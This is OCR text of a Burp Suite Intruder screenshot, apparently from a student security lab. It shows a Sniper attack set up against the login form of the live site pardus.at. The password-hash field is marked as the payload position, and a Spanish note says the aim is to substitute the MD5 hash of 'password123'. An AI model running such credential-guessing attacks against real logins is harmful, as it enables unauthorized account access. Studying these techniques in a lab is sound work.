 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × 4 × +
? Sniper attack Start attack
Target https://www.pardus.at Update Host header to match target
Positions Add § Clear § Auto §
1 POST /index.php?section=login HTTP/2
2 Host: www.pardus.at
3 Cookie: _gid=GA1.2.1679391004.1748210834; captcha_id=3621982; _ga_CK85CLT5TL=GS2.1.s1748210833$o1$g1$t1748216223$j0$l0$h0; _ga=GA1.2.584790842.1748210834
4 Content-Length: 99
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://www.pardus.at
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://www.pardus.at/index.php?section=login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
Se crea una variable en el Hash incorrecto, para poder luego enviar un
Hash correcto, que corresponderia al Hash MD5 de "password123"
22
23 acc=laboratorio3cys%40mailinator.com&pw=_§1a36591bceec49c832079e270d7e8b73§&usehttps=usehttps&login=1